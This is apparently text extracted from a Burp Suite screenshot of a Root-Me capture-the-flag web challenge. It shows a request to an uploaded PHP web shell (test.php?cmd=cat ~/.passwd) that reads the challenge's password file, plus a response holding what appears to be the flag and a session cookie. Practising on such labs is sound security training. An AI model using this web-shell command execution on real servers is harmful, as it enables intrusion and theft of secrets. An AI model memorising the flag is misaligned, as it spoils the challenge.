 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET
/web-serveur/ch21/galerie/upload/747c314d828d6bcc340c99a1cef
c39c2//test.php?cmd=cat ~/.passwd HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.58
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: PHPSESSID=747c314d828d6bcc340c99a1cefc39c2; _ga=
GA1.1.40015364.1714401595; _ga_SRYSKX09J7=
GS1.1.1714401595.1.1.1714401706.0.0.0
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 29 Apr 2024 15:53:49 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 26
8
9 a7n4nizpgQgnPERy89uanf6T4
10
Inspector
Selection 93 (0x5d)
Selected text
/web-serveur/ch21/galerie/up
load/747c314d828d6bcc340c99a
1cefc39c2//test.php?cmd=cat
~/.passwd
Decoded from: Select
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Inspector
Notes